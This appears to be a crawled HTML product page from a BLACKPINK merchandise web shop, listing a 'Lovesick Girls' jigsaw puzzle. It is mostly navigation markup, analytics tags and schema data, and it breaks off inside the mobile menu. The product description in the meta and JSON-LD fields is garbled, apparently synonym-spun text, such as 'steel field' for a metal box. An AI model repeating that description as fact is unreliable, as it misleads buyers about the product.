

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401/
body_size: 23839
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo-1732178128.png">
    <meta name="csrf-token" content="">
    <title>Blackpink Puzzles - Blackpink Lovesick Girls Jigsaw Puzzle RB0401 [ID1655] | BLACKPINK Shop - Official BLACKPINK Merchandise Store</title>

            
        <meta property="og:title" content="Blackpink Puzzles - Blackpink Lovesick Girls Jigsaw Puzzle RB0401 [ID1655] | BLACKPINK Shop - Official BLACKPINK Merchandise Store" />
    
    <meta property="og:description" content="
An irresistible household exercise, stress-free passion, or present for any puzzle aficionado
Select from 5 sizes: 30 items, 110 items, 252 items, 500 items, or 1000 items
Excessive-quality chipboard items with vibrant sublimated print
Packaged in a gift-ready steel field with the puzzle picture on the lid
Advisable ages: 30 items for ages 4+, 110 items for ages 6+, 252 items for ages 8+, 500 items for ages 9+, and 1000 items for adults
WARNING: Choking Hazard&amp;mdash;Small Elements. Not for kids beneath 3 years
Printed only for you once you order

" />
    <meta name="description" content="
An irresistible household exercise, stress-free passion, or present for any puzzle aficionado
Select from 5 sizes: 30 items, 110 items, 252 items, 500 items, or 1000 items
Excessive-quality chipboard items with vibrant sublimated print
Packaged in a gift-ready steel field with the puzzle picture on the lid
Advisable ages: 30 items for ages 4+, 110 items for ages 6+, 252 items for ages 8+, 500 items for ages 9+, and 1000 items for adults
WARNING: Choking Hazard&amp;mdash;Small Elements. Not for kids beneath 3 years
Printed only for you once you order

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/black-pink.shop/media/256/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg" /> 
    <meta property="og:url" content="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401" />
    <link rel="canonical" href="https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blackpink Puzzles - Blackpink Lovesick Girls Jigsaw Puzzle RB0401 [ID1655]",
    "description": "\nAn irresistible household exercise, stress-free passion, or present for any puzzle aficionado\nSelect from 5 sizes: 30 items, 110 items, 252 items, 500 items, or 1000 items\nExcessive-quality chipboard items with vibrant sublimated print\nPackaged in a gift-ready steel field with the puzzle picture on the lid\nAdvisable ages: 30 items for ages 4+, 110 items for ages 6+, 252 items for ages 8+, 500 items for ages 9+, and 1000 items for adults\nWARNING: Choking Hazard&mdash;Small Elements. Not for kids beneath 3 years\nPrinted only for you once you order\n\n",
    "url": "https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401",
    "image": "https://lunar-merch.b-cdn.net/black-pink.shop/media/256/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-15.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://black-pink.shop/product/blackpink-puzzles-blackpink-lovesick-girls-jigsaw-puzzle-rb0401",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "BLACKPINK Shop - Official BLACKPINK Merchandise Store"
        },
        "price": "23.90"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 6,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLACKSKU-92875",
    "category": "Blackpink Puzzles"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/app-DDUJ67KI.css" data-navigate-track="reload" />

    <style>
        :root {
            --primary: #dc3545;
            
/*                             --color-primary-50: 253, 245, 246;
                            --color-primary-100: 252, 235, 236;
                            --color-primary-200: 246, 205, 209;
                            --color-primary-300: 241, 174, 181;
                            --color-primary-400: 231, 114, 125;
                            --color-primary-500: 220, 53, 69;
                            --color-primary-600: 198, 48, 62;
                            --color-primary-700: 165, 40, 52;
                            --color-primary-800: 132, 32, 41;
                            --color-primary-900: 108, 26, 34;
                            --color-primary-950: 66, 16, 21;
             */
        }
    </style>
<link
rel="stylesheet"
href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap"
>    <link rel="stylesheet" href="https://black-pink.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="m4yQBetXmkjZ2PlMWIyI2z2SZ6Off6LQN_UQSFLTOCk" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJ6T63Q0SM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJ6T63Q0SM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-50 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-white border-gray-200 border-b text-black shadow-md" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu toggle (lg-) -->
            <div class="flex items-center lg:hidden">
                <button type="button" class="-ml-2 rounded-md bg-white p-2 text-black"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo -->
            <div class="flex items-center">
                <a href="https://black-pink.shop" class="relative block">
                    <span class="sr-only">BLACKPINK Shop - Official BLACKPINK Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/black-pink.shop/uploads/Black Pink Shop logo.png" alt="Logo"
                        width="200" height="69"
                        
                        class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>


            <!-- Desktop Navigation -->
            <div class="hidden lg:flex items-center">
                <nav x-data="{
                    navigationMenuOpen: false,
                    navigationMenu: '',
                    navigationMenuCloseDelay: 200,
                    navigationMenuCloseTimeout: null,
                    navigationMenuLeave() {
                        let that = this;
                        this.navigationMenuCloseTimeout = setTimeout(() => {
                            that.navigationMenuClose();
                        }, this.navigationMenuCloseDelay);
                    },
                    navigationMenuReposition(navElement) {
                        this.navigationMenuClearCloseTimeout();
                        this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                        this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                    },
                    navigationMenuClearCloseTimeout() {
                        clearTimeout(this.navigationMenuCloseTimeout);
                    },
                    navigationMenuClose() {
                        this.navigationMenuOpen = false;
                        this.navigationMenu = '';
                    }
                }" class="flex items-center space-x-4 ml-4">
                                                                    <div>
                            <a href="https://black-pink.shop" x-bind:class="{ '': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/shop" x-bind:class="{ '': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/tracking-order" x-bind:class="{ '': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/blog" x-bind:class="{ '': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                        </div>
                                                                    <div>
                            <a href="https://black-pink.shop/contact-us" x-bind:class="{ '': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-base font-sans2 text-[#19124f] inline-flex items-center justify-center px-2 py-1 font-medium transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                    <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                        </div>
                                        
                    <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                         x-transition:enter="transition ease-out duration-100"
                         x-transition:enter-start="opacity-0 scale-90"
                         x-transition:enter-end="opacity-100 scale-100"
                         x-transition:leave="transition ease-in duration-100"
                         x-transition:leave-start="opacity-100 scale-100"
                         x-transition:leave-end="opacity-0 scale-90"
                         @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                         class="z-20 absolute top-2 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                         x-cloak>
                        <div
                            class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Shop by category'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-accessories" class="block text-base font-medium">Blackpink Accessories</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-backpacks" class="font-light rounded text-sm">Blackpink Backpacks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-bags" class="font-light rounded text-sm">Blackpink Bags</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-face-masks" class="font-light rounded text-sm">Blackpink Face Masks</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-mugs" class="font-light rounded text-sm">Blackpink Mugs</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-cases" class="block text-base font-medium">Blackpink Cases</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="font-light rounded text-sm">Blackpink iPhone Cases</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="font-light rounded text-sm">Blackpink Samsung Cases</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-cloth" class="block text-base font-medium">Blackpink Cloth</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-hoodies" class="font-light rounded text-sm">Blackpink Hoodies</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="font-light rounded text-sm">Blackpink Sweatshirts</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="font-light rounded text-sm">Blackpink T-Shirts</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/black-pink-decoration" class="block text-base font-medium">Blackpink Decoration</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-blanket" class="font-light rounded text-sm">Blackpink Blanket</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-pillows" class="font-light rounded text-sm">Blackpink Pillows</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-posters" class="font-light rounded text-sm">Blackpink Posters</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-puzzles" class="font-light rounded text-sm">Blackpink Puzzles</a>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="block text-base font-medium">Blackpink Workout Gear</a>

                                                                                                    <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-leggings" class="font-light rounded text-sm">Blackpink Leggings</a>
                                                                                                                    <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="font-light rounded text-sm">Blackpink Tank Tops</a>
                                                                                                            </div>
                                                                                                                                            <a href="https://black-pink.shop/collections/jennie-merch" class="block text-base font-medium">Jennie Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/jisoo-merch" class="block text-base font-medium">Jisoo Merch</a>

                                                                                                                                            <a href="https://black-pink.shop/collections/lisa-merch" class="block text-base font-medium">Lisa Merch</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/collections/rose-merch" class="block text-base font-medium">Rosé Merch</a>

                                                                                                                                    </div>
                                                                    </div>
                                                                                                                                                                                                                                    <div x-show="navigationMenu == 'Contact'"
                                     class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                    
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/customer-help" class="block text-base font-medium">Customer help</a>

                                                                                                                                    </div>
                                                                            <div class="w-48">
                                                                                            <a href="https://black-pink.shop/wholesale" class="block text-base font-medium">Wholesale</a>

                                                                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                </nav>
            </div>

            <!-- Quick actions -->
            <div class="flex items-center gap-4 text-[#19124f]">
                <!-- Mobile search icon -->
                <button type="button"
                        class="lg:hidden flex items-center justify-center hover:text-gray-500"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>
                
                <!-- Desktop search icon -->
                <button class="hidden lg:flex items-center justify-center p-2 rounded-md hover:text-gray-500" 
                        x-on:click="$dispatch('open-lightbox-search')" 
                        title="search">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                </button>

                <div class="w-px h-6 bg-gray-300"></div>
                
                <a href="/customer-help" class="hidden lg:flex items-center gap-2 hover:text-gray-500" title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm">Customer help</span>
                </a>
                <a href="https://black-pink.shop/cart" class="flex items-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:inline-block">View cart</span>
                </a>
            </div>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-accessories" class="flex justify-between items-center hover:underline grow">Blackpink Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-backpacks" class="flex justify-between items-center hover:underline grow">Blackpink Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-bags" class="flex justify-between items-center hover:underline grow">Blackpink Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-face-masks" class="flex justify-between items-center hover:underline grow">Blackpink Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-mugs" class="flex justify-between items-center hover:underline grow">Blackpink Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cases" class="flex justify-between items-center hover:underline grow">Blackpink Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-iphone-cases" class="flex justify-between items-center hover:underline grow">Blackpink iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-samsung-cases" class="flex justify-between items-center hover:underline grow">Blackpink Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-cloth" class="flex justify-between items-center hover:underline grow">Blackpink Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-hoodies" class="flex justify-between items-center hover:underline grow">Blackpink Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-sweatshirts" class="flex justify-between items-center hover:underline grow">Blackpink Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-t-shirts" class="flex justify-between items-center hover:underline grow">Blackpink T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-decoration" class="flex justify-between items-center hover:underline grow">Blackpink Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-blanket" class="flex justify-between items-center hover:underline grow">Blackpink Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-pillows" class="flex justify-between items-center hover:underline grow">Blackpink Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-posters" class="flex justify-between items-center hover:underline grow">Blackpink Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-puzzles" class="flex justify-between items-center hover:underline grow">Blackpink Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-workout-gear" class="flex justify-between items-center hover:underline grow">Blackpink Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-leggings" class="flex justify-between items-center hover:underline grow">Blackpink Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/black-pink-tank-tops" class="flex justify-between items-center hover:underline grow">Blackpink Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jennie-merch" class="flex justify-between items-center hover:underline grow">Jennie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/jisoo-merch" class="flex justify-between items-center hover:underline grow">Jisoo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/lisa-merch" class="flex justify-between items-center hover:underline grow">Lisa Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/collections/rose-merch" class="flex justify-between items-center hover:underline grow">Rosé Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://black-pink.shop/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
